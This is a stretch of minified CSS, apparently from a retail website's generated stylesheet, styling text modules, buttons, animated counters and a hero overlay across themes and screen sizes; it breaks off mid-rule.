.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){background-color:var(--color-grey-3)}:is(.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}.Light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.Light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled{color:var(--color-grey-3)}.Light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly ul:not([class]){margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;list-style-type:disc}.TextOnly-module-scss-module__O2avTa__textonly ul:not([class])>li{margin-bottom:var(--spacing-2xs)}.TextOnly-module-scss-module__O2avTa__textonly ul:not([class])>li ul{list-style-type:circle}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-black);text-decoration:underline}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:hover{font-weight:var(--font-bold)}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:hover{color:var(--color-grey-5)}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:nth-of-type(n+2){margin-left:var(--spacing-xs)}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:nth-of-type(n+2){margin-left:var(--spacing-md)}}@media screen and (max-width:767px){.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb{text-align:center}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .cta__btn{margin:0 auto}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__subheadline-text,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__snipe-text{margin:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__subheadline-text strong,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__snipe-text strong{margin-top:var(--spacing-xs);justify-content:center;display:flex}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .module__primary-text strong{font-size:var(--font-size-h3);letter-spacing:1px;font-stretch:75%;font-weight:var(--font-condensed-black);line-height:1}.TextOnly-module-scss-module__O2avTa__textonly .module__text-headline3{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;letter-spacing:1px;margin-bottom:var(--spacing-xs);font-stretch:75%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb{background-color:var(--color-black);color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb a{color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb a.TextOnly-module-scss-module__O2avTa__module__link-text{border-bottom:2px solid var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly{padding:var(--spacing-2md)10%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt{text-align:center}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .cta__btn{margin:0 auto}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__subheadline-text,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__snipe-text{margin:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__subheadline-text strong,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__snipe-text strong{margin-top:var(--spacing-xs);justify-content:center;display:flex}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .module__primary-text strong{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;letter-spacing:2px;font-stretch:75%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .module__primary-text{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;letter-spacing:2px;font-stretch:75%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt{background-color:var(--color-black);color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt a{color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt a.TextOnly-module-scss-module__O2avTa__module__link-text{border-bottom:2px solid var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__snipe-text,.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__subheadline-text{margin-bottom:var(--spacing-2xs);font-size:.875rem;line-height:1.43}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly .module__text-headline1{font-size:3em}}.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__two-column{margin-top:var(--spacing-xs)}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__two-column{margin-top:var(--spacing-sm);text-align:left;column-count:2;column-gap:4em}}.TextOnly-module-scss-module__O2avTa__content-wrapper{max-width:802px;margin:0 auto}@media screen and (max-width:767px){.TextOnly-module-scss-module__O2avTa__content-wrapper{width:var(--mobile-width)}.TextOnly-module-scss-module__O2avTa__content-wrapper.TextOnly-module-scss-module__O2avTa__content-center-mb{margin:auto}}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__content-wrapper{width:var(--desktop-width);max-width:920px}.TextOnly-module-scss-module__O2avTa__content-wrapper.TextOnly-module-scss-module__O2avTa__content-center-dt{margin:auto}}
.Enrollment-module-scss-module__dBTwfq__enrollment__header p{margin:0}.Enrollment-module-scss-module__dBTwfq__enrollment__subheader{margin:var(--spacing-xs)0}.Enrollment-module-scss-module__dBTwfq__enrollment__subheader ul{font-weight:var(--font-semibold)}.Enrollment-module-scss-module__dBTwfq__enrollment__snipe{font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:var(--spacing-2xs)0}.Enrollment-module-scss-module__dBTwfq__enrollment__img{margin:0 -24px 24px}
@keyframes AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation{0%{opacity:0}to{opacity:1}}@keyframes AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation{0%{opacity:1}to{opacity:0}}@keyframes AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation{0%{background:var(--color-grey-2)}to{background:0 0}}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot{max-width:var(--content-max-width);flex-direction:column;width:100%;margin:0 auto;display:flex;position:relative;overflow:auto}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot:has([data-theme-cms=next-gen]){--content-max-width:var(--max-width)}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box{background:var(--color-grey-2);width:100%;height:100%}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background{background:var(--color-grey-2)}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible{visibility:hidden}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content{display:none}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation{opacity:1;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation{opacity:0;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content{position:absolute;top:0;left:0}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width{width:100%}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder{opacity:0;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout{background:0 0;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation}
@keyframes CallsToAction-module-scss-module__6u7SKG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CallsToAction-module-scss-module__6u7SKG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CallsToAction-module-scss-module__6u7SKG__ctas{--border-color:transparent;grid-gap:var(--spacing-sm);display:flex}.CallsToAction-module-scss-module__6u7SKG__ctas__list-item{display:flex}[data-theme-cms=dark] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item:hover{--content-button-primary-color-hover:var(--color-white);--content-button-primary-background-color-hover:var(--color-grey-5)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item:hover{--content-button-primary-color-hover:var(--color-white);--content-button-primary-background-color-hover:var(--color-grey-5)}}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button{background-color:var(--content-button-primary-background-color);color:var(--content-button-primary-color);border:none}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button:hover{opacity:1;background-color:var(--content-button-primary-background-color-hover);color:var(--content-button-primary-color-hover)}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button:focus{background-color:var(--content-button-primary-background-color-pressed);color:var(--content-button-primary-color)}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button[data-variant=text]{width:auto;color:var(--content-text-link-color);text-decoration:underline;-webkit-text-decoration-color:1px solid var(--content-text-link-color);text-decoration-color:1px solid var(--content-text-link-color);background-color:#0000}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button[data-variant=text]:hover{color:var(--content-text-link-color-hover);background-color:#0000}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button[data-variant=primary]{width:var(--button-width)}
@keyframes AnimatedCounter-module-scss-module__OFRl_W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AnimatedCounter-module-scss-module__OFRl_W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AnimatedCounter-module-scss-module__OFRl_W__counter-container{--counter-blur-height:.25;--counter-fs:var(--counter-font-size,--font-size-h3);--counter-lh:calc(48/40);height:var(--counter-lh);font-size:var(--counter-fs);line-height:calc(var(--counter-lh)*(1 + var(--counter-blur-height)));font-weight:var(--font-bold);letter-spacing:.25px;text-align:center;align-items:baseline;display:inline-flex;position:relative;overflow:hidden}@media screen and (min-width:1024px){.AnimatedCounter-module-scss-module__OFRl_W__counter-container{--counter-fs:var(--font-size-h6);--counter-lh:calc(32/24);--counter-blur-height:.25}}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex:after{--blur-percentages:calc(var(--counter-blur-height)*100%);content:"";background:linear-gradient(var(--counter-bg,var(--color-white))0%,#fff0 var(--blur-percentages)calc(100% - var(--blur-percentages)),var(--counter-bg,var(--color-white))100%);z-index:1;height:100%;position:absolute;bottom:0;left:0;right:0}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-counter{--anim-column-time:.8*var(--anim-time)/var(--anim-columns,1);height:calc(var(--counter-lh)*var(--counter-fs)*(1 + var(--counter-blur-height)));transform:translate(calc(-50% + 100%/(var(--anim-columns)*2)),-50%);animation:AnimatedCounter-module-scss-module__OFRl_W__move-right;animation-duration:calc(.8*var(--anim-column-time)*(var(--anim-columns) - 1));animation-delay:calc(1.5*var(--anim-column-time)*(var(--anim-columns) - 1)/var(--anim-columns,1));pointer-events:none;align-items:flex-end;animation-timing-function:cubic-bezier(.37,0,.68,1.01);animation-fill-mode:both;display:flex;position:absolute;top:50%;right:0;overflow:hidden}.AnimatedCounter-module-scss-module__OFRl_W__hold-animation .AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-counter{animation:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column{animation:var(--anim-duration)var(--anim-delay)AnimatedCounter-module-scss-module__OFRl_W__count-down;animation-composition:replace;animation-timing-function:cubic-bezier(.98,.01,.16,1);animation-fill-mode:forwards}.AnimatedCounter-module-scss-module__OFRl_W__hold-animation .AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column{animation:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column>*{pointer-events:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__animated-column>:last-child:not(:is(.AnimatedCounter-module-scss-module__OFRl_W__animated-column:last-child>:last-child)){opacity:0}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value{flex-flow:row;display:flex}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value>*{position:relative}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value>:before{content:"0";opacity:0;pointer-events:none}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value>* span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.AnimatedCounter-module-scss-module__OFRl_W__counter-container.AnimatedCounter-module-scss-module__OFRl_W__animation-complex .AnimatedCounter-module-scss-module__OFRl_W__static-value:not(:first-child){opacity:0}@keyframes AnimatedCounter-module-scss-module__OFRl_W__count-down{0%{filter:blur();transform:translateY(0%)}50%{filter:blur(1px)}to{transform:translateY(var(--anim-final-position,100%));filter:blur()}}@keyframes AnimatedCounter-module-scss-module__OFRl_W__move-right{0%{transform:translate(calc(-50% + 100%/(2*var(--anim-columns))),-50%)}to{transform:translateY(-50%)}}
@keyframes HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroOverlay-module-scss-module__-mfIZq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroOverlay-module-scss-module__-mfIZq__h1,.HeroOverlay-module-scss-module__-mfIZq__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h1,.HeroOverlay-module-scss-module__-mfIZq__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h2,.HeroOverlay-module-scss-module__-mfIZq__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h2,.HeroOverlay-module-scss-module__-mfIZq__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h3,.HeroOverlay-module-scss-module__-mfIZq__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h3,.HeroOverlay-module-scss-module__-mfIZq__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h4,.HeroOverlay-module-scss-module__-mfIZq__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h4,.HeroOverlay-module-scss-module__-mfIZq__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h5,.HeroOverlay-module-scss-module__-mfIZq__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h5,.HeroOverlay-module-scss-module__-mfIZq__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h6,.HeroOverlay-module-scss-module__-mfIZq__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.HeroOverlay-module-scss-module__-mfIZq__h5,.HeroOverlay-module-scss-module__-mfIZq__h6{text-transform:uppercase}.HeroOverlay-module-scss-module__-mfIZq__hero{flex-direction:column;display:flex;position:relative}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero{align-items:var(---align-items,unset);justify-content:var(--justify-content,end)}.HeroOverlay-module-scss-module__-mfIZq__hero.HeroOverlay-module-scss-module__-mfIZq__hero__transparent{--content-background-color:transparent}}.HeroOverlay-module-scss-module__-mfIZq__hero__center{align-items:center}.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper{width:100%;display:flex;position:relative}.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper a{width:100%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper>picture:first-of-type{width:100%}}@media screen and (max-width:767px){.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper>picture:last-of-type{width:100%}}.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-sm)var(--spacing-xs);background-color:var(--content-background-color);width:100%;position:relative}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-lg);--desktop-width:100%;width:var(--desktop-width);position:absolute}}.HeroOverlay-module-scss-module__-mfIZq__hero__callout.HeroOverlay-module-scss-module__-mfIZq__hero__center{text-align:center;left:unset;flex-direction:column;display:flex}.HeroOverlay-module-scss-module__-mfIZq__hero__callout.HeroOverlay-module-scss-module__-mfIZq__hero__center>ul{justify-content:center;align-items:center}.HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper{cursor:pointer;width:100%}.HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper a{width:100%}.HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay{cursor:pointer;width:100%;height:100%;position:absolute}.HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-black);--svg-color:var(--color-white);--icon-size:44px;pointer-events:none;height:var(--icon-size);width:var(--icon-size);background:var(--icon-background);border-radius:50%;position:absolute;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.HeroOverlay-module-scss-module__-mfIZq__hero__video-icon svg{transform-origin:50%;color:var(--svg-color);position:absolute;top:50%;transform:translate(-50%,-50%)}[data-theme-cms=dark] .HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile] .HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}.HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play{left:55%}.HeroOverlay-module-scss-module__-mfIZq__hero__header{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__header{margin-bottom:var(--spacing-xs)}}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader ul>li{margin-bottom:var(--spacing-2xs)}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader ul>li ul{list-style-type:circle}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__subheader,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{margin:0 0 var(--spacing-md)0}}.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-bottom:var(--spacing-xs)}}.HeroOverlay-module-scss-module__-mfIZq__hero__list{gap:var(--spacing-xs);flex-direction:column;display:flex}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__list{flex-direction:row}}.HeroOverlay-module-scss-module__-mfIZq__hero__truncate a{text-overflow:ellipsis;overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero{--headline2-tablet-font-size:calc(28rem/16);overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper{display:flex;overflow:hidden}@media screen and (min-width:768px) and (max-width:1023px){.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0 0 var(--spacing-xs)0}.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text{font-size:var(--font-size-body)!important;margin:0 0 var(--spacing-2xs)0!important}}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__copyarea{position:relative}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text,.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__copyarea{padding:24px 16px}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__secondary-text{padding-top:8px}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper{padding-top:24px}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__g-button_base:nth-of-type(n+2){display:none}.HeroOverlay-module-scss-module__-mfIZq__hero__callout{z-index:1;text-align:center;background-color:#0000;background-image:none;display:block}.HeroOverlay-module-scss-module__-mfIZq__hero__callout ul{align-items:center}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{width:var(--lg-content-width-percent);z-index:1;text-align:left}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea{padding:56px}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__secondary-text{padding-top:8px}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper{padding-top:32px}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper .HeroOverlay-module-scss-module__-mfIZq__g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper.HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd .HeroOverlay-module-scss-module__-mfIZq__g-button_base{display:block}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper.HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper.HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even .HeroOverlay-module-scss-module__-mfIZq__g-button_base{margin-top:0;display:inline-block}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea.HeroOverlay-module-scss-module__-mfIZq__module__center-aligned .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper,.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea.HeroOverlay-module-scss-module__-mfIZq__module__center-aligned .HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd 